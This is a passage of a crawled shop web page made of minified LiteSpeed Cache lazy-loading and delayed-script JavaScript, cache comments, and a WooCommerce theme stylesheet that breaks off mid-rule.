IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://womancraftpublishing.com/wp-content/litespeed/js/a662caeb752d40637ff8ad71ac55c1f7.js?ver=c0f93"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 12:58:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 12:58:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/44f059b75b62f3468bcfb3a130a17c74.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/a1805b808feaec0028ec983601ebff6e.css -->

--- FILE ---
content_type: text/css
request_url: https://womancraftpublishing.com/wp-content/litespeed/ucss/a1805b808feaec0028ec983601ebff6e.css?ver=c0f93
body_size: 7751
content:
ul{box-sizing:border-box;line-height:1.7em!important;padding:.5em}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text:focus{font-size:1em}html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.merchant-product-labels{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:none}@media (min-width:769px){.merchant-product-labels.show-on-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:768px){.merchant-product-labels.show-on-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}.merchant-product-labels__regular{position:absolute;top:10px;z-index:999}.merchant-product-labels__regular.position-top-right{right:10px}.merchant-product-labels__text .merchant-label{position:relative;padding:0 8px}.merchant-product-labels .merchant-label{line-height:1;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:2px;text-align:center}.merchant-product-labels.merchant-product-labels__text-shape-4{clip-path:polygon(100%0,100% 100%,0 100%,10px 50%,0 0);border-top-left-radius:0!important;border-bottom-left-radius:0!important}.merchant-product-labels.merchant-product-labels__text-shape-4 .merchant-label{padding-left:12px}.merchant-product-labels-image-wrap,ul.products li.product{overflow:hidden}.woocommerce div.product div.images.woocommerce-product-gallery,li.type-product{position:relative}li.type-product a img{width:100%}form.merchant-product-search{margin-block:15px}.merchant-product-search,body form.woocommerce-product-search{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.merchant-product-search .search-field,body form.woocommerce-product-search .search-field{border:1px solid #212121;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-inline:.75em;margin-block:0}.merchant-product-search button.search-submit,.merchant-product-search button[type=submit],body form.woocommerce-product-search button.search-submit,body form.woocommerce-product-search button[type=submit]{background:#212121!important;color:#fff;border:0;margin-left:10px;margin-block:0;padding:9px 15px;line-height:1}.merchant-product-search button.search-submit svg,.merchant-product-search button[type=submit] svg,body form.woocommerce-product-search button.search-submit svg,body form.woocommerce-product-search button[type=submit] svg{fill:#fff}.merchant-volume-discounts{margin:20px 0}.merchant-volume-discounts .merchant-volume-discounts-title{font-size:16px;font-weight:400;color:#212121}.merchant-volume-discounts .merchant-volume-discounts-item{display:block;background-color:var(--merchant-item-bg-color, #fcf0f1);border:1px solid var(--merchant-item-border-color, #d83b3b);position:relative;margin-top:25px;border-radius:5px;color:var(--merchant-item-text-color, #3c434a)}.merchant-volume-discounts .merchant-volume-discounts-item .merchant-volume-discounts-buy-label .woocommerce-Price-amount,.merchant-volume-discounts .merchant-volume-discounts-item ul .woocommerce-Price-amount{color:var(--merchant-item-text-color, #3c434a)}.merchant-volume-discounts .merchant-volume-discounts-item:hover{background:var(--merchant-item-bg-color-hover, var(--merchant-item-bg-color));border-color:var(--merchant-item-border-color-hover, var(--merchant-item-border-color))}.merchant-volume-discounts .merchant-volume-discounts-item:hover,.merchant-volume-discounts .merchant-volume-discounts-item:hover .merchant-volume-discounts-buy-label .woocommerce-Price-amount,.merchant-volume-discounts .merchant-volume-discounts-item:hover ul .woocommerce-Price-amount{color:var(--merchant-item-text-color-hover, var(--merchant-item-text-color))}.merchant-volume-discounts .merchant-volume-discounts-item.clickable{cursor:pointer}.merchant-volume-discounts .merchant-volume-discounts-item bdi,.merchant-volume-discounts .merchant-volume-discounts-item del{font-size:inherit!important}.merchant-volume-discounts .merchant-volume-discounts-item .offer-form{margin-top:10px}.merchant-volume-discounts .merchant-volume-discounts-item .user-message{position:absolute;top:0;right:0;left:0;bottom:0;border-radius:5px;visibility:hidden;opacity:0;-webkit-transition:300ms;transition:300ms;background-color:rgba(0,0,0,.3)}.merchant-volume-discounts .merchant-volume-discounts-item .user-message .message-text{position:absolute;top:50%;left:40px;right:40px;text-align:center;font-weight:700;line-height:50px;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}.merchant-volume-discounts .merchant-volume-discounts-item ul{list-style:none;padding:0;margin:0}.merchant-volume-discounts .merchant-volume-discounts-item ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:13px;padding:0;margin:0}.merchant-volume-discounts .merchant-volume-discounts-item-label>span{background-color:var(--merchant-label-bg-color, #d83b3b);padding:4px 12px;font-weight:700;border-radius:5px;margin-left:10px;color:var(--merchant-label-text-color, #ffffff)}.merchant-volume-discounts .merchant-volume-discounts-item-label>span .woocommerce-Price-amount{color:var(--merchant-label-text-color, #ffffff)}.merchant-volume-discounts .merchant-volume-discounts-item-label{position:absolute;top:-13px;left:6px;right:0}.wpmenucart-icon-shopping-cart-0:before{font-family:WPMenuCart;speak:none;font-style:normal;font-weight:400;display:inline;width:auto;height:auto;line-height:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat;margin-top:0;margin-right:.25em;content:""}.cartcontents+.amount:before{content:"-";margin:0 .25em}li.wpmenucartli a.wpmenucart-contents span{display:inline-block!important}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0-44px}button.pswp__button--zoom:hover{background-position:-88px 0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__bg{background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1);background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}.woocommerce-page ul.products{clear:both}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before,.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before,.woocommerce-page ul.products::after,.woocommerce-page ul.products::before{content:" ";display:table}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;padding:0;position:relative;width:22.05%;margin:0 3.8% 2.992em 0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce div.product form.cart::after,.woocommerce ul.products li.first,.woocommerce-page ul.products li.first,.woocommerce-page ul.products::after{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:13.5%}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:right;clear:none!important}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product div.images,.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .woocommerce-loop-product__title{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce .cart .button{float:none}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgb(0 0 0/.1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgb(0 0 0/.1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;border-top:0;border-bottom:1px dotted rgb(0 0 0/.1);margin:0;line-height:1.5;padding:8px!important}.woocommerce table.shop_attributes td p{margin:0;padding:0!important}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgb(0 0 0/.025)}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#958e09}.wcml-horizontal-list{border:1px solid #fff0;clear:both;position:relative}.wcml-horizontal-list>ul{padding:0;margin:0!important;list-style-type:none}.wcml-horizontal-list li{list-style-type:none;display:inline-block;font-size:.8em;border:1px solid #ccc;border-radius:5px;width:32%;text-align:center}.wcml-horizontal-list li a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;cursor:pointer;box-shadow:none;border-bottom:none}.woocommerce .wcml-horizontal-list.product{margin:1em 0}.merchant-added-to-cart-popup *{-webkit-box-sizing:border-box;box-sizing:border-box}.merchant-added-to-cart-popup .overlay{position:fixed;top:0;left:0;right:0;z-index:9999998;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100vh;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s}@media (max-width:767px){.merchant-added-to-cart-popup.hidden-on-mobile .overlay{visibility:hidden;opacity:0}}@media (min-width:768px){.merchant-added-to-cart-popup.hidden-on-desktop .overlay{visibility:hidden;opacity:0}}ul.products li.product{position:relative}.merchant-wishlist-button{position:absolute;top:var(--mrc-wl-button-position-top, 20px);right:var(--mrc-wl-button-position-left, 20px)}.merchant-wishlist-button svg,.merchant-wishlist-button svg path{fill:var(--mrc-wl-button-icon-fill-color, transparent);stroke:var(--mrc-wl-button-icon-stroke-color, #212121)}.merchant-wishlist-button:hover svg,.merchant-wishlist-button:hover svg path{fill:var(--mrc-wl-button-icon-fill-color-hover, #f04c4c);stroke:var(--mrc-wl-button-icon-stroke-color-hover, #212121)}.gdpr_messagebar_detail .category-group .category-item div:focus,.gdpr_messagebar_detail.layout-classic .category-group .category-item div:focus,.merchant-wishlist-button:active,.merchant-wishlist-button:focus{outline:0}.merchant-wishlist-button.merchant-wishlist-button-tooltip:after,.merchant-wishlist-button.merchant-wishlist-button-tooltip:before{position:absolute;top:50%;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.merchant-wishlist-button.merchant-wishlist-button-tooltip:before{content:attr(data-merchant-wishlist-tooltip);right:calc(100% + 15px);background:var(--mrc-wl-button-tooltip-background-color, #212121);color:var(--mrc-wl-button-tooltip-text-color, #FFF);padding:5px 14px;font-size:.8rem;border-radius:var(--mrc-wl-button-tooltip-border-radius, 4px);white-space:nowrap}.merchant-wishlist-button.merchant-wishlist-button-tooltip:after{content:"";right:calc(100% + 9px);width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid var(--mrc-wl-button-tooltip-background-color, #212121)}.merchant-wishlist-button.merchant-wishlist-button-tooltip:hover:after,.merchant-wishlist-button.merchant-wishlist-button-tooltip:hover:before{opacity:1;visibility:visible}.merchant-wishlist-button.merchant-wishlist-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:7px}body{font-size:20px;font-weight:400}.woocommerce button.button,.woocommerce button.button.alt,.woocommerce-page button.button,.woocommerce-page button.button.alt,body .et_pb_button{font-size:14px;border-width:1px!important;border-color:#000;border-radius:5px;font-weight:400;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class button.button.alt,body.et_pb_button_helper_class .et_pb_button{color:#000}.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,body .et_pb_button:after{font-size:22.4px}.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:5px}h1,h2,h3{letter-spacing:1px;line-height:1.6em}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}}h1{font-size:40px;text-decoration:underline dotted;text-underline-offset:.25em!important;-webkit-text-decoration-line:underline!important;-webkit-text-decoration-style:dotted!important;-webkit-text-underline-offset:.25em!important}.product .related h2,h2{font-size:34px}h3{font-size:29px}h1,h2,h3{font-family:"Josefin Sans",Helvetica,Arial,Lucida,sans-serif}body,input{font-family:"EB Garamond",Georgia,"Times New Roman",serif}@media (max-width:980px){.et_pb_row{width:96%;margin:0 auto}}.et_pb_wc_images div.images{background-color:#eee}.merchant-product-search .search-field,body form.woocommerce-product-search .search-field{border-radius:3px}.merchant-product-search button.search-submit,.merchant-product-search button[type=submit],body form.woocommerce-product-search button.search-submit{background-color:#2ea3f2!important;border-radius:3px}.nav li li a{text-transform:initial!important;letter-spacing:1px!important}.nav li li a:before{content:"›";padding-right:5px}.nav ul li a:hover{background-color:rgb(46 163 242/.3);opacity:.7}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered 